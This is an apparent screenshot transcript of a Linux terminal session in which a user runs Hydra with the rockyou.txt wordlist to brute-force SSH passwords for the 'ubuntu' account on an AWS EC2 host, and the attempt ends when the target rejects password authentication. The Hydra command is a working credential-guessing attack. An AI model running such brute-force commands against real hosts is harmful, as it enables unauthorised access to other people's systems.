 Last login: Sun Nov 15 12:28:36 2020 from 106.210.227.31
ubuntu@ip-10-192-11-159:~$ date
Sun Nov 15 13:20:17 UTC 2020
ubuntu@ip-10-192-11-159:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-205-86-158.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-11-15 13:20:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-205-86-158.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.210:22/ does not support password authentication.
ubuntu@ip-10-192-11-159:~$